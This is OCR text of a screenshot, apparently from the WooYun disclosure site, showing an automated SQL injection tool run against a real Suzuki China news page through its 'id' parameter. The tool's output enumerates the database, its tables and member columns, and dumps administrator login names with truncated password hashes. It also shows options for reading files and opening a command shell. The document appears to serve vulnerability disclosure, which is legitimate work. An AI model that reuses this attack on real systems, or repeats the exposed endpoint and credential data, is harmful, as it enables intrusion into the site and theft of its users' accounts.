 Target: http://www.suzuki-china.com:80/news/detail/index.php?id=49
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
suzuki
4s_with_brand
RES
member
id
login_name
login_pass
name
last_login
bool_admin
bool_enable
modify_time
record_time
new_tbl_4s
login_name login_pass
admin 0a28505bf2d5825b3c2c3d55...
xuepan 043e25e2ae3371f1f1cc069bc...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org